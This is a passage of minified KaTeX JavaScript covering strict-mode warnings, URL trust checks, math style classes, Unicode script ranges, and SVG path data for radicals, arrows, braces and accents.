i&&(i=i(t,e,n)),i&&"ignore"!==i){if(!0===i||"error"===i)throw new r("LaTeX-incompatible input and strict mode is set to 'error': "+e+" ["+t+"]",n);"warn"===i?"undefined"!==typeof console&&console.warn("LaTeX-incompatible input and strict mode is set to 'warn': "+e+" ["+t+"]"):"undefined"!==typeof console&&console.warn("LaTeX-incompatible input and strict mode is set to unrecognized '"+i+"': "+e+" ["+t+"]")}}useStrictBehavior(t,e,n){let r=this.strict;if("function"===typeof r)try{r=r(t,e,n)}catch(i){r="error"}return!(!r||"ignore"===r)&&(!0===r||"error"===r||("warn"===r?("undefined"!==typeof console&&console.warn("LaTeX-incompatible input and strict mode is set to 'warn': "+e+" ["+t+"]"),!1):("undefined"!==typeof console&&console.warn("LaTeX-incompatible input and strict mode is set to unrecognized '"+r+"': "+e+" ["+t+"]"),!1)))}isTrusted(t){if(t.url&&!t.protocol){const e=m.protocolFromUrl(t.url);if(null==e)return!1;t.protocol=e}const e="function"===typeof this.trust?this.trust(t):this.trust;return Boolean(e)}}class b{constructor(t,e,n){this.id=void 0,this.size=void 0,this.cramped=void 0,this.id=t,this.size=e,this.cramped=n}sup(){return T[O[this.id]]}sub(){return T[M[this.id]]}fracNum(){return T[N[this.id]]}fracDen(){return T[D[this.id]]}cramp(){return T[I[this.id]]}text(){return T[L[this.id]]}isTight(){return this.size>=2}}const w=0,_=1,x=2,k=3,A=4,S=5,E=6,C=7,T=[new b(w,0,!1),new b(_,0,!0),new b(x,1,!1),new b(k,1,!0),new b(A,2,!1),new b(S,2,!0),new b(E,3,!1),new b(C,3,!0)],O=[A,S,A,S,E,C,E,C],M=[S,S,S,S,C,C,C,C],N=[x,k,A,S,E,C,E,C],D=[k,k,S,S,C,C,C,C],I=[_,_,k,k,S,S,C,C],L=[w,_,x,k,x,k,x,k];var q={DISPLAY:T[w],TEXT:T[x],SCRIPT:T[A],SCRIPTSCRIPT:T[E]};const F=[{name:"latin",blocks:[[256,591],[768,879]]},{name:"cyrillic",blocks:[[1024,1279]]},{name:"armenian",blocks:[[1328,1423]]},{name:"brahmic",blocks:[[2304,4255]]},{name:"georgian",blocks:[[4256,4351]]},{name:"cjk",blocks:[[12288,12543],[19968,40879],[65280,65376]]},{name:"hangul",blocks:[[44032,55215]]}];function B(t){for(let e=0;e<F.length;e++){const n=F[e];for(let e=0;e<n.blocks.length;e++){const r=n.blocks[e];if(t>=r[0]&&t<=r[1])return n.name}}return null}const R=[];function $(t){for(let e=0;e<R.length;e+=2)if(t>=R[e]&&t<=R[e+1])return!0;return!1}F.forEach((t=>t.blocks.forEach((t=>R.push(...t)))));const z=80,P=function(t,e){return"M95,"+(622+t+e)+"\nc-2.7,0,-7.17,-2.7,-13.5,-8c-5.8,-5.3,-9.5,-10,-9.5,-14\nc0,-2,0.3,-3.3,1,-4c1.3,-2.7,23.83,-20.7,67.5,-54\nc44.2,-33.3,65.8,-50.3,66.5,-51c1.3,-1.3,3,-2,5,-2c4.7,0,8.7,3.3,12,10\ns173,378,173,378c0.7,0,35.3,-71,104,-213c68.7,-142,137.5,-285,206.5,-429\nc69,-144,104.5,-217.7,106.5,-221\nl"+t/2.075+" -"+t+"\nc5.3,-9.3,12,-14,20,-14\nH400000v"+(40+t)+"H845.2724\ns-225.272,467,-225.272,467s-235,486,-235,486c-2.7,4.7,-9,7,-19,7\nc-6,0,-10,-1,-12,-3s-194,-422,-194,-422s-65,47,-65,47z\nM"+(834+t)+" "+e+"h400000v"+(40+t)+"h-400000z"},j=function(t,e){return"M263,"+(601+t+e)+"c0.7,0,18,39.7,52,119\nc34,79.3,68.167,158.7,102.5,238c34.3,79.3,51.8,119.3,52.5,120\nc340,-704.7,510.7,-1060.3,512,-1067\nl"+t/2.084+" -"+t+"\nc4.7,-7.3,11,-11,19,-11\nH40000v"+(40+t)+"H1012.3\ns-271.3,567,-271.3,567c-38.7,80.7,-84,175,-136,283c-52,108,-89.167,185.3,-111.5,232\nc-22.3,46.7,-33.8,70.3,-34.5,71c-4.7,4.7,-12.3,7,-23,7s-12,-1,-12,-1\ns-109,-253,-109,-253c-72.7,-168,-109.3,-252,-110,-252c-10.7,8,-22,16.7,-34,26\nc-22,17.3,-33.3,26,-34,26s-26,-26,-26,-26s76,-59,76,-59s76,-60,76,-60z\nM"+(1001+t)+" "+e+"h400000v"+(40+t)+"h-400000z"},U=function(t,e){return"M983 "+(10+t+e)+"\nl"+t/3.13+" -"+t+"\nc4,-6.7,10,-10,18,-10 H400000v"+(40+t)+"\nH1013.1s-83.4,268,-264.1,840c-180.7,572,-277,876.3,-289,913c-4.7,4.7,-12.7,7,-24,7\ns-12,0,-12,0c-1.3,-3.3,-3.7,-11.7,-7,-25c-35.3,-125.3,-106.7,-373.3,-214,-744\nc-10,12,-21,25,-33,39s-32,39,-32,39c-6,-5.3,-15,-14,-27,-26s25,-30,25,-30\nc26.7,-32.7,52,-63,76,-91s52,-60,52,-60s208,722,208,722\nc56,-175.3,126.3,-397.3,211,-666c84.7,-268.7,153.8,-488.2,207.5,-658.5\nc53.7,-170.3,84.5,-266.8,92.5,-289.5z\nM"+(1001+t)+" "+e+"h400000v"+(40+t)+"h-400000z"},H=function(t,e){return"M424,"+(2398+t+e)+"\nc-1.3,-0.7,-38.5,-172,-111.5,-514c-73,-342,-109.8,-513.3,-110.5,-514\nc0,-2,-10.7,14.3,-32,49c-4.7,7.3,-9.8,15.7,-15.5,25c-5.7,9.3,-9.8,16,-12.5,20\ns-5,7,-5,7c-4,-3.3,-8.3,-7.7,-13,-13s-13,-13,-13,-13s76,-122,76,-122s77,-121,77,-121\ns209,968,209,968c0,-2,84.7,-361.7,254,-1079c169.3,-717.3,254.7,-1077.7,256,-1081\nl"+t/4.223+" -"+t+"c4,-6.7,10,-10,18,-10 H400000\nv"+(40+t)+"H1014.6\ns-87.3,378.7,-272.6,1166c-185.3,787.3,-279.3,1182.3,-282,1185\nc-2,6,-10,9,-24,9\nc-8,0,-12,-0.7,-12,-2z M"+(1001+t)+" "+e+"\nh400000v"+(40+t)+"h-400000z"},V=function(t,e){return"M473,"+(2713+t+e)+"\nc339.3,-1799.3,509.3,-2700,510,-2702 l"+t/5.298+" -"+t+"\nc3.3,-7.3,9.3,-11,18,-11 H400000v"+(40+t)+"H1017.7\ns-90.5,478,-276.2,1466c-185.7,988,-279.5,1483,-281.5,1485c-2,6,-10,9,-24,9\nc-8,0,-12,-0.7,-12,-2c0,-1.3,-5.3,-32,-16,-92c-50.7,-293.3,-119.7,-693.3,-207,-1200\nc0,-1.3,-5.3,8.7,-16,30c-10.7,21.3,-21.3,42.7,-32,64s-16,33,-16,33s-26,-26,-26,-26\ns76,-153,76,-153s77,-151,77,-151c0.7,0.7,35.7,202,105,604c67.3,400.7,102,602.7,104,\n606zM"+(1001+t)+" "+e+"h400000v"+(40+t)+"H1017.7z"},G=function(t){const e=t/2;return"M400000 "+t+" H0 L"+e+" 0 l65 45 L145 "+(t-80)+" H400000z"},W=function(t,e,n){const r=n-54-e-t;return"M702 "+(t+e)+"H400000"+(40+t)+"\nH742v"+r+"l-4 4-4 4c-.667.7 -2 1.5-4 2.5s-4.167 1.833-6.5 2.5-5.5 1-9.5 1\nh-12l-28-84c-16.667-52-96.667 -294.333-240-727l-212 -643 -85 170\nc-4-3.333-8.333-7.667-13 -13l-13-13l77-155 77-156c66 199.333 139 419.667\n219 661 l218 661zM702 "+e+"H400000v"+(40+t)+"H742z"},K=function(t,e,n){e*=1e3;let r="";switch(t){case"sqrtMain":r=P(e,z);break;case"sqrtSize1":r=j(e,z);break;case"sqrtSize2":r=U(e,z);break;case"sqrtSize3":r=H(e,z);break;case"sqrtSize4":r=V(e,z);break;case"sqrtTall":r=W(e,z,n)}return r},X=function(t,e){switch(t){case"⎜":return"M291 0 H417 V"+e+" H291z M291 0 H417 V"+e+" H291z";case"∣":return"M145 0 H188 V"+e+" H145z M145 0 H188 V"+e+" H145z";case"∥":return"M145 0 H188 V"+e+" H145z M145 0 H188 V"+e+" H145zM367 0 H410 V"+e+" H367z M367 0 H410 V"+e+" H367z";case"⎟":return"M457 0 H583 V"+e+" H457z M457 0 H583 V"+e+" H457z";case"⎢":return"M319 0 H403 V"+e+" H319z M319 0 H403 V"+e+" H319z";case"⎥":return"M263 0 H347 V"+e+" H263z M263 0 H347 V"+e+" H263z";case"⎪":return"M384 0 H504 V"+e+" H384z M384 0 H504 V"+e+" H384z";case"⏐":return"M312 0 H355 V"+e+" H312z M312 0 H355 V"+e+" H312z";case"‖":return"M257 0 H300 V"+e+" H257z M257 0 H300 V"+e+" H257zM478 0 H521 V"+e+" H478z M478 0 H521 V"+e+" H478z";default:return""}},Y={doubleleftarrow:"M262 157\nl10-10c34-36 62.7-77 86-123 3.3-8 5-13.3 5-16 0-5.3-6.7-8-20-8-7.3\n 0-12.2.5-14.5 1.5-2.3 1-4.8 4.5-7.5 10.5-49.3 97.3-121.7 169.3-217 216-28\n 14-57.3 25-88 33-6.7 2-11 3.8-13 5.5-2 1.7-3 4.2-3 7.5s1 5.8 3 7.5\nc2 1.7 6.3 3.5 13 5.5 68 17.3 128.2 47.8 180.5 91.5 52.3 43.7 93.8 96.2 124.5\n 157.5 9.3 8 15.3 12.3 18 13h6c12-.7 18-4 18-10 0-2-1.7-7-5-15-23.3-46-52-87\n-86-123l-10-10h399738v-40H218c328 0 0 0 0 0l-10-8c-26.7-20-65.7-43-117-69 2.7\n-2 6-3.7 10-5 36.7-16 72.3-37.3 107-64l10-8h399782v-40z\nm8 0v40h399730v-40zm0 194v40h399730v-40z",doublerightarrow:"M399738 392l\n-10 10c-34 36-62.7 77-86 123-3.3 8-5 13.3-5 16 0 5.3 6.7 8 20 8 7.3 0 12.2-.5\n 14.5-1.5 2.3-1 4.8-4.5 7.5-10.5 49.3-97.3 121.7-169.3 217-216 28-14 57.3-25 88\n-33 6.7-2 11-3.8 13-5.5 2-1.7 3-4.2 3-7.5s-1-5.8-3-7.5c-2-1.7-6.3-3.5-13-5.5-68\n-17.3-128.2-47.8-180.5-91.5-52.3-43.7-93.8-96.2-124.5-157.5-9.3-8-15.3-12.3-18\n-13h-6c-12 .7-18 4-18 10 0 2 1.7 7 5 15 23.3 46 52 87 86 123l10 10H0v40h399782\nc-328 0 0 0 0 0l10 8c26.7 20 65.7 43 117 69-2.7 2-6 3.7-10 5-36.7 16-72.3 37.3\n-107 64l-10 8H0v40zM0 157v40h399730v-40zm0 194v40h399730v-40z",leftarrow:"M400000 241H110l3-3c68.7-52.7 113.7-120\n 135-202 4-14.7 6-23 6-25 0-7.3-7-11-21-11-8 0-13.2.8-15.5 2.5-2.3 1.7-4.2 5.8\n-5.5 12.5-1.3 4.7-2.7 10.3-4 17-12 48.7-34.8 92-68.5 130S65.3 228.3 18 247\nc-10 4-16 7.7-18 11 0 8.7 6 14.3 18 17 47.3 18.7 87.8 47 121.5 85S196 441.3 208\n 490c.7 2 1.3 5 2 9s1.2 6.7 1.5 8c.3 1.3 1 3.3 2 6s2.2 4.5 3.5 5.5c1.3 1 3.3\n 1.8 6 2.5s6 1 10 1c14 0 21-3.7 21-11 0-2-2-10.3-6-25-20-79.3-65-146.7-135-202\n l-3-3h399890zM100 241v40h399900v-40z",leftbrace:"M6 548l-6-6v-35l6-11c56-104 135.3-181.3 238-232 57.3-28.7 117\n-45 179-50h399577v120H403c-43.3 7-81 15-113 26-100.7 33-179.7 91-237 174-2.7\n 5-6 9-10 13-.7 1-7.3 1-20 1H6z",leftbraceunder:"M0 6l6-6h17c12.688 0 19.313.3 20 1 4 4 7.313 8.3 10 13\n 35.313 51.3 80.813 93.8 136.5 127.5 55.688 33.7 117.188 55.8 184.5 66.5.688\n 0 2 .3 4 1 18.688 2.7 76 4.3 172 5h399450v120H429l-6-1c-124.688-8-235-61.7\n-331-161C60.687 138.7 32.312 99.3 7 54L0 41V6z",leftgroup:"M400000 80\nH435C64 80 168.3 229.4 21 260c-5.9 1.2-18 0-18 0-2 0-3-1-3-3v-38C76 61 257 0\n 435 0h399565z",leftgroupunder:"M400000 262\nH435C64 262 168.3 112.6 21 82c-5.9-1.2-18 0-18 0-2 0-3 1-3 3v38c76 158 257 219\n 435 219h399565z",leftharpoon:"M0 267c.7 5.3 3 10 7 14h399993v-40H93c3.3\n-3.3 10.2-9.5 20.5-18.5s17.8-15.8 22.5-20.5c50.7-52 88-110.3 112-175 4-11.3 5\n-18.3 3-21-1.3-4-7.3-6-18-6-8 0-13 .7-15 2s-4.7 6.7-8 16c-42 98.7-107.3 174.7\n-196 228-6.7 4.7-10.7 8-12 10-1.3 2-2 5.7-2 11zm100-26v40h399900v-40z",leftharpoonplus:"M0 267c.7 5.3 3 10 7 14h399993v-40H93c3.3-3.3 10.2-9.5\n 20.5-18.5s17.8-15.8 22.5-20.5c50.7-52 88-110.3 112-175 4-11.3 5-18.3 3-21-1.3\n-4-7.3-6-18-6-8 0-13 .7-15 2s-4.7 6.7-8 16c-42 98.7-107.3 174.7-196 228-6.7 4.7\n-10.7 8-12 10-1.3 2-2 5.7-2 11zm100-26v40h399900v-40zM0 435v40h400000v-40z\nm0 0v40h400000v-40z",leftharpoondown:"M7 241c-4 4-6.333 8.667-7 14 0 5.333.667 9 2 11s5.333\n 5.333 12 10c90.667 54 156 130 196 228 3.333 10.667 6.333 16.333 9 17 2 .667 5\n 1 9 1h5c10.667 0 16.667-2 18-6 2-2.667 1-9.667-3-21-32-87.333-82.667-157.667\n-152-211l-3-3h399907v-40zM93 281 H400000 v-40L7 241z",leftharpoondownplus:"M7 435c-4 4-6.3 8.7-7 14 0 5.3.7 9 2 11s5.3 5.3 12\n 10c90.7 54 156 130 196 228 3.3 10.7 6.3 16.3 9 17 2 .7 5 1 9 1h5c10.7 0 16.7\n-2 18-6 2-2.7 1-9.7-3-21-32-87.3-82.7-157.7-152-211l-3-3h399907v-40H7zm93 0\nv40h399900v-40zM0 241v40h399900v-40zm0 0v40h399900v-40z",lefthook:"M400000 281 H103s-33-11.2-61-33.5S0 197.3 0 164s14.2-61.2 42.5\n-83.5C70.8 58.2 104 47 142 47 c16.7 0 25 6.7 25 20 0 12-8.7 18.7-26 20-40 3.3\n-68.7 15.7-86 37-10 12-15 25.3-15 40 0 22.7 9.8 40.7 29.5 54 19.7 13.3 43.5 21\n 71.5 23h399859zM103 281v-40h399897v40z",leftlinesegment:"M40 281 V428 H0 V94 H40 V241 H400000 v40z\nM40 281 V428 H0 V94 H40 V241 H400000 v40z",leftmapsto:"M40 281 V448H0V74H40V241H400000v40z\nM40 281 V448H0V74H40V241H400000v40z",leftToFrom:"M0 147h400000v40H0zm0 214c68 40 115.7 95.7 143 167h22c15.3 0 23\n-.3 23-1 0-1.3-5.3-13.7-16-37-18-35.3-41.3-69-70-101l-7-8h399905v-40H95l7-8\nc28.7-32 52-65.7 70-101 10.7-23.3 16-35.7 16-37 0-.7-7.7-1-23-1h-22C115.7 265.3\n 68 321 0 361zm0-174v-40h399900v40zm100 154v40h399900v-40z",longequal:"M0 50 h400000 v40H0z m0 194h40000v40H0z\nM0 50 h400000 v40H0z m0 194h40000v40H0z",midbrace:"M200428 334\nc-100.7-8.3-195.3-44-280-108-55.3-42-101.7-93-139-153l-9-14c-2.7 4-5.7 8.7-9 14\n-53.3 86.7-123.7 153-211 199-66.7 36-137.3 56.3-212 62H0V214h199568c178.3-11.7\n 311.7-78.3 403-201 6-8 9.7-12 11-12 .7-.7 6.7-1 18-1s17.3.3 18 1c1.3 0 5 4 11\n 12 44.7 59.3 101.3 106.3 170 141s145.3 54.3 229 60h199572v120z",midbraceunder:"M199572 214\nc100.7 8.3 195.3 44 280 108 55.3 42 101.7 93 139 153l9 14c2.7-4 5.7-8.7 9-14\n 53.3-86.7 123.7-153 211-199 66.7-36 137.3-56.3 212-62h199568v120H200432c-178.3\n 11.7-311.7 78.3-403 201-6 8-9.7 12-11 12-.7.7-6.7 1-18 1s-17.3-.3-18-1c-1.3 0\n-5-4-11-12-44.7-59.3-101.3-106.3-170-141s-145.3-54.3-229-60H0V214z",oiintSize1:"M512.6 71.6c272.6 0 320.3 106.8 320.3 178.2 0 70.8-47.7 177.6\n-320.3 177.6S193.1 320.6 193.1 249.8c0-71.4 46.9-178.2 319.5-178.2z\nm368.1 178.2c0-86.4-60.9-215.4-368.1-215.4-306.4 0-367.3 129-367.3 215.4 0 85.8\n60.9 214.8 367.3 214.8 307.2 0 368.1-129 368.1-214.8z",oiintSize2:"M757.8 100.1c384.7 0 451.1 137.6 451.1 230 0 91.3-66.4 228.8\n-451.1 228.8-386.3 0-452.7-137.5-452.7-228.8 0-92.4 66.4-230 452.7-230z\nm502.4 230c0-111.2-82.4-277.2-502.4-277.2s-504 166-504 277.2\nc0 110 84 276 504 276s502.4-166 502.4-276z",oiiintSize1:"M681.4 71.6c408.9 0 480.5 106.8 480.5 178.2 0 70.8-71.6 177.6\n-480.5 177.6S202.1 320.6 202.1 249.8c0-71.4 70.5-178.2 479.3-178.2z\nm525.8 178.2c0-86.4-86.8-215.4-525.7-215.4-437.9 0-524.7 129-524.7 215.4 0\n85.8 86.8 214.8 524.7 214.8 438.9 0 525.7-129 525.7-214.8z",oiiintSize2:"M1021.2 53c603.6 0 707.8 165.8 707.8 277.2 0 110-104.2 275.8\n-707.8 275.8-606 0-710.2-165.8-710.2-275.8C311 218.8 415.2 53 1021.2 53z\nm770.4 277.1c0-131.2-126.4-327.6-770.5-327.6S248.4 198.9 248.4 330.1\nc0 130 128.8 326.4 772.7 326.4s770.5-196.4 770.5-326.4z",rightarrow:"M0 241v40h399891c-47.3 35.3-84 78-110 128\n-16.7 32-27.7 63.7-33 95 0 1.3-.2 2.7-.5 4-.3 1.3-.5 2.3-.5 3 0 7.3 6.7 11 20\n 11 8 0 13.2-.8 15.5-2.5 2.3-1.7 4.2-5.5 5.5-11.5 2-13.3 5.7-27 11-41 14.7-44.7\n 39-84.5 73-119.5s73.7-60.2 119-75.5c6-2 9-5.7 9-11s-3-9-9-11c-45.3-15.3-85\n-40.5-119-75.5s-58.3-74.8-73-119.5c-4.7-14-8.3-27.3-11-40-1.3-6.7-3.2-10.8-5.5\n-12.5-2.3-1.7-7.5-2.5-15.5-2.5-14 0-21 3.7-21 11 0 2 2 10.3 6 25 20.7 83.3 67\n 151.7 139 205zm0 0v40h399900v-40z",rightbrace:"M400000 542l\n-6 6h-17c-12.7 0-19.3-.3-20-1-4-4-7.3-8.3-10-13-35.3-51.3-80.8-93.8-136.5-127.5\ns-117.2-55.8-184.5-66.5c-.7 0-2-.3-4-1-18.7-2.7-76-4.3-172-5H0V214h399571l6 1\nc124.7 8 235 61.7 331 161 31.3 33.3 59.7 72.7 85 118l7 13v35z",rightbraceunder:"M399994 0l6 6v35l-6 11c-56 104-135.3 181.3-238 232-57.3\n 28.7-117 45-179 50H-300V214h399897c43.3-7 81-15 113-26 100.7-33 179.7-91 237\n-174 2.7-5 6-9 10-13 .7-1 7.3-1 20-1h17z",rightgroup:"M0 80h399565c371 0 266.7 149.4 414 180 5.9 1.2 18 0 18 0 2 0\n 3-1 3-3v-38c-76-158-257-219-435-219H0z",rightgroupunder:"M0 262h399565c371 0 266.7-149.4 414-180 5.9-1.2 18 0 18\n 0 2 0 3 1 3 3v38c-76 158-257 219-435 219H0z",rightharpoon:"M0 241v40h399993c4.7-4.7 7-9.3 7-14 0-9.3\n-3.7-15.3-11-18-92.7-56.7-159-133.7-199-231-3.3-9.3-6-14.7-8-16-2-1.3-7-2-15-2\n-10.7 0-16.7 2-18 6-2 2.7-1 9.7 3 21 15.3 42 36.7 81.8 64 119.5 27.3 37.7 58\n 69.2 92 94.5zm0 0v40h399900v-40z",rightharpoonplus:"M0 241v40h399993c4.7-4.7 7-9.3 7-14 0-9.3-3.7-15.3-11\n-18-92.7-56.7-159-133.7-199-231-3.3-9.3-6-14.7-8-16-2-1.3-7-2-15-2-10.7 0-16.7\n 2-18 6-2 2.7-1 9.7 3 21 15.3 42 36.7 81.8 64 119.5 27.3 37.7 58 69.2 92 94.5z\nm0 0v40h399900v-40z m100 194v40h399900v-40zm0 0v40h399900v-40z",rightharpoondown:"M399747 511c0 7.3 6.7 11 20 11 8 0 13-.8 15-2.5s4.7-6.8\n 8-15.5c40-94 99.3-166.3 178-217 13.3-8 20.3-12.3 21-13 5.3-3.3 8.5-5.8 9.5\n-7.5 1-1.7 1.5-5.2 1.5-10.5s-2.3-10.3-7-15H0v40h399908c-34 25.3-64.7 57-92 95\n-27.3 38-48.7 77.7-64 119-3.3 8.7-5 14-5 16zM0 241v40h399900v-40z",rightharpoondownplus:"M399747 705c0 7.3 6.7 11 20 11 8 0 13-.8\n 15-2.5s4.7-6.8 8-15.5c40-94 99.3-166.3 178-217 13.3-8 20.3-12.3 21-13 5.3-3.3\n 8.5-5.8 9.5-7.5 1-1.7 1.5-5.2 1.5-10.5s-2.3-10.3-7-15H0v40h399908c-34 25.3\n-64.7 57-92 95-27.3 38-48.7 77.7-64 119-3.3 8.7-5 14-5 16zM0 435v40h399900v-40z\nm0-194v40h400000v-40zm0 0v40h400000v-40z",righthook:"M399859 241c-764 0 0 0 0 0 40-3.3 68.7-15.7 86-37 10-12 15-25.3\n 15-40 0-22.7-9.8-40.7-29.5-54-19.7-13.3-43.5-21-71.5-23-17.3-1.3-26-8-26-20 0\n-13.3 8.7-20 26-20 38 0 71 11.2 99 33.5 0 0 7 5.6 21 16.7 14 11.2 21 33.5 21\n 66.8s-14 61.2-42 83.5c-28 22.3-61 33.5-99 33.5L0 241z M0 281v-40h399859v40z",rightlinesegment:"M399960 241 V94 h40 V428 h-40 V281 H0 v-40z\nM399960 241 V94 h40 V428 h-40 V281 H0 v-40z",rightToFrom:"M400000 167c-70.7-42-118-97.7-142-167h-23c-15.3 0-23 .3-23\n 1 0 1.3 5.3 13.7 16 37 18 35.3 41.3 69 70 101l7 8H0v40h399905l-7 8c-28.7 32\n-52 65.7-70 101-10.7 23.3-16 35.7-16 37 0 .7 7.7 1 23 1h23c24-69.3 71.3-125 142\n-167z M100 147v40h399900v-40zM0 341v40h399900v-40z",twoheadleftarrow:"M0 167c68 40\n 115.7 95.7 143 167h22c15.3 0 23-.3 23-1 0-1.3-5.3-13.7-16-37-18-35.3-41.3-69\n-70-101l-7-8h125l9 7c50.7 39.3 85 86 103 140h46c0-4.7-6.3-18.7-19-42-18-35.3\n-40-67.3-66-96l-9-9h399716v-40H284l9-9c26-28.7 48-60.7 66-96 12.7-23.333 19\n-37.333 19-42h-46c-18 54-52.3 100.7-103 140l-9 7H95l7-8c28.7-32 52-65.7 70-101\n 10.7-23.333 16-35.7 16-37 0-.7-7.7-1-23-1h-22C115.7 71.3 68 127 0 167z",twoheadrightarrow:"M400000 167\nc-68-40-115.7-95.7-143-167h-22c-15.3 0-23 .3-23 1 0 1.3 5.3 13.7 16 37 18 35.3\n 41.3 69 70 101l7 8h-125l-9-7c-50.7-39.3-85-86-103-140h-46c0 4.7 6.3 18.7 19 42\n 18 35.3 40 67.3 66 96l9 9H0v40h399716l-9 9c-26 28.7-48 60.7-66 96-12.7 23.333\n-19 37.333-19 42h46c18-54 52.3-100.7 103-140l9-7h125l-7 8c-28.7 32-52 65.7-70\n 101-10.7 23.333-16 35.7-16 37 0 .7 7.7 1 23 1h22c27.3-71.3 75-127 143-167z",tilde1:"M200 55.538c-77 0-168 73.953-177 73.953-3 0-7\n-2.175-9-5.437L2 97c-1-2-2-4-2-6 0-4 2-7 5-9l20-12C116 12 171 0 207 0c86 0\n 114 68 191 68 78 0 168-68 177-68 4 0 7 2 9 5l12 19c1 2.175 2 4.35 2 6.525 0\n 4.35-2 7.613-5 9.788l-19 13.05c-92 63.077-116.937 75.308-183 76.128\n-68.267.847-113-73.952-191-73.952z",tilde2:"M344 55.266c-142 0-300.638 81.316-311.5 86.418\n-8.01 3.762-22.5 10.91-23.5 5.562L1 120c-1-2-1-3-1-4 0-5 3-9 8-10l18.4-9C160.9\n 31.9 283 0 358 0c148 0 188 122 331 122s314-97 326-97c4 0 8 2 10 7l7 21.114\nc1 2.14 1 3.21 1 4.28 0 5.347-3 9.626-7 10.696l-22.3 12.622C852.6 158.372 751\n 181.476 676 181.476c-149 0-189-126.21-332-126.21z",tilde3:"M786 59C457 59 32 175.242 13 175.242c-6 0-10-3.457\n-11-10.37L.15 138c-1-7 3-12 10-13l19.2-6.4C378.4 40.7 634.3 0 804.3 0c337 0\n 411.8 157 746.8 157 328 0 754-112 773-112 5 0 10 3 11 9l1 14.075c1 8.066-.697\n 16.595-6.697 17.492l-21.052 7.31c-367.9 98.146-609.15 122.696-778.15 122.696\n -338 0-409-156.573-744-156.573z",tilde4:"M786 58C457 58 32 177.487 13 177.487c-6 0-10-3.345\n-11-10.035L.15 143c-1-7 3-12 10-13l22-6.7C381.2 35 637.15 0 807.15 0c337 0 409\n 177 744 177 328 0 754-127 773-127 5 0 10 3 11 9l1 14.794c1 7.805-3 13.38-9\n 14.495l-20.7 5.574c-366.85 99.79-607.3 139.372-776.3 139.372-338 0-409\n -175.236-744-175.236z",vec:"M377 20c0-5.333 1.833-10 5.5-14S391 0 397 0c4.667 0 8.667 1.667 12 5\n3.333 2.667 6.667 9 10 19 6.667 24.667 20.333 43.667 41 57 7.333 4.667 11\n10.667 11 18 0 6-1 10-3 12s-6.667 5-14 9c-28.667 14.667-53.667 35.667-75 63\n-1.333 1.333-3.167 3.5-5.5 6.5s-4 4.833-5 5.5c-1 .667-2.5 1.333-4.5 2s-4.333 1\n-7 1c-4.667 0-9.167-1.833-13.5-5.5S337 184 337 178c0-12.667 15.667-32.333 47-59\nH213l-171-1c-8.667-6-13-12.333-13-19 0-4.667 4.333-11.333 13-20h359\nc-16-25.333-24-45-24-59z",widehat1:"M529 0h5l519 115c5 1 9 5 9 10 0 1-1 2-1 3l-4 22\nc-1 5-5 9-11 9h-2L532 67 19 159h-2c-5 0-9-4-11-9l-5-22c-1-6 2-12 8-13z",widehat2:"M1181 0h2l1171 176c6 0 10 5 10 11l-2 23c-1 6-5 10\n-11 10h-1L1182 67 15 220h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z",widehat3:"M1181 0h2l1171 236c6 0 10 5 10 11l-2 23c-1 6-5 10\n-11 10h-1L1182 67 15 280h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z",widehat4:"M1181 0h2l1171 296c6 0 10 5 10 11l-2 23c-1 6-5 10\n-11 10h-1L1182 67 15 340h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z",widecheck1:"M529,159h5l519,-115c5,-1,9,-5,9,-10c0,-1,-1,-2,-1,-3l-4,-22c-1,\n-5,-5,-9,-11,-9h-2l-512,92l-513,-92h-2c-5,0,-9,4,-11,9l-5,22c-1,6,2,12,8,13z",widecheck2:"M1181,220h2l1171,-176c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,\n-11,-10h-1l-1168,153l-1167,-153h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z",widecheck3:"M1181,280h2l1171,-236c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,\n-11,-10h-1l-1168,213l-1167,-213h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z",widecheck4:"M1181,340h2l1171,-296c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,\n-11,-10h-1l-1168,273l-1167,-273h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z",baraboveleftarrow:"M400000 620h-399890l3 -3c68.7 -52.7 113.7 -120 135 -202\nc4 -14.7 6 -23 6 -25c0 -7.3 -7 -11 -21 -11c-8 0 -13.2 0.8 -15.5 2.5\nc-2.3 1.7 -4.2 5.8 -5.5 12.5c-1.3 4.7 -2.7 10.3 -4 17c-12 48.7 -34.8 92 -68.5 130\ns-74.2 66.3 -121.5 85c-10 4 -16 7.7 -18 11c0 8.7 6 14.3 18 17c47.3 18.7 87.8 47\n121.5 85s56.5 81.3 68.5 130c0.7 2 1.3 5 2 9s1.2 6.7 1.5 8c0.3 1.3 1 3.3 2 6\ns2.2 4.5 3.5 5.5c1.3 1 3.3 1.8 6 2.5s6 1 10 1c14 0 21 -3.7 21 -11\nc0 -2 -2 -10.3 -6 -25c-20 -79.3 -65 -146.7 -135 -202l-3 -3h399890z\nM100 620v40h399900v-40z M0 241v40h399900v-40zM0 241v40h399900v-40z",rightarrowabovebar:"M0 241v40h399891c-47.3 35.3-84 78-110 128-16.7 32\n-27.7 63.7-33 95 0 1.3-.2 2.7-.5 4-.3 1.3-.5 2.3-.5 3 0 7.3 6.7 11 20 11 8 0\n13.2-.8 15.5-2.5 2.3-1.7 4.2-5.5 5.5-11.5 2-13.3 5.7-27 11-41 14.7-44.7 39\n-84.5 73-119.5s73.7-60.2 119-75.5c6-2 9-5.7 9-11s-3-9-9-11c-45.3-15.3-85-40.5\n-119-75.5s-58.3-74.8-73-119.5c-4.7-14-8.3-27.3-11-40-1.3-6.7-3.2-10.8-5.5\n-12.5-2.3-1.7-7.5-2.5-15.5-2.5-14 0-21 3.7-21 11 0 2 2 10.3 6 25 20.7 83.3 67\n151.7 139 205zm96 379h399894v40H0zm0 0h399904v40H0z",baraboveshortleftharpoon:"M507,435c-4,4,-6.3,8.7,-7,14c0,5.3,0.7,9,2,11\nc1.3,2,5.3,5.3,12,10c90.7,54,156,130,196,228c3.3,10.7,6.3,16.3,9,17\nc2,0.7,5,1,9,1c0,0,5,0,5,0c10.7,0,16.7,-2,18,-6c2,-2.7,1,-9.7,-3,-21\nc-32,-87.3,-82.7,-157.7,-152,-211c0,0,-3,-3,-3,-3l399351,0l0,-40\nc-398570,0,-399437,0,-399437,0z M593 435 v40 H399500 